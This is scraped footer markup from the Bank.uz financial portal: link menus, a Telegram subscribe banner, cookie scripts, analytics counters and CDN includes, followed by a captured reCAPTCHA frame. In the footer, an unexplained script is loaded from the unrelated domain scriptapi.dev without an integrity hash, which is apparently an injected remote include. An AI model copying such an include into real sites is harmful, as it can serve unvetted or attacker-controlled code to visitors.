        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Актуальные новости банков и финансовой сферы.        </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Актуальные новости банков и финансовой сферы.                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VTkqrbcaXh3LBPMCDhersQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769824144357');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>